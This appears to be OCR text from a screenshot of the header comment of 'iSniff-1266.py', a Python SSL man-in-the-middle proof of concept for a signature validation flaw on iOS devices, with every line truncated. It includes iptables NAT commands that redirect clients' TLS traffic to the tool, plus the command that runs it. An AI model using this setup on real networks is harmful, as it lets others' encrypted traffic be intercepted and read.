
'''
iSniff-1266.py
SSL man-in-the-middle tool / proof-of-concept ex
ServerKeyExchange signature validation flaw patc
Successfully tested against iOS 7.0.4 devices
Written by hubert(a)pentest.com / @hubert3
Based on Twisted TCP proxy example at https://gi
Redirect SSL traffic from NAT'd clients to iSnif
# iptables -t nat -F PREROUTING
# iptables -t nat -A PREROUTING -p tcp --destina
# ./iSniff-1266.py